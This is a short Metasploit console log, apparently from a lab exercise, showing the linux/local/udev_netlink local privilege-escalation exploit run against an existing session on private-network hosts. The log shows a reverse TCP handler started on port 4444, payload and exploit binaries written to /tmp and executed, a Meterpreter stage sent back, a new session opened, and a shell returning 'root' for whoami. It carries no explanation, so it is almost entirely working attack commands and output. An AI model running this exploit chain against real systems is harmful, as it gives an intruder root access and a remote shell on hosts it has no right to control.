 [msf](Jobs:0 Agents:5) exploit(linux/local/udev_netlink) >> set SESSION 3
SESSION => 3
[msf](Jobs:0 Agents:5) exploit(linux/local/udev_netlink) >> exploit
Browse Netw...
[*] Started reverse TCP handler on 192.168.208.138:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2861
[+] Found netlink pid: 2860
[*] Writing payload executable (207 bytes) to /tmp/oqHmvpOzNX
[*] Writing exploit executable (1879 bytes) to /tmp/bpReaUdWBK
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.208.140
[*] Meterpreter session 7 opened (192.168.208.138:4444 -> 192.168.208.140:57454) at 2023-12-01 14:54:12 +0000
(Meterpreter 7)(/) > shell
Process 6611 created.
Channel 1 created.
whoami
root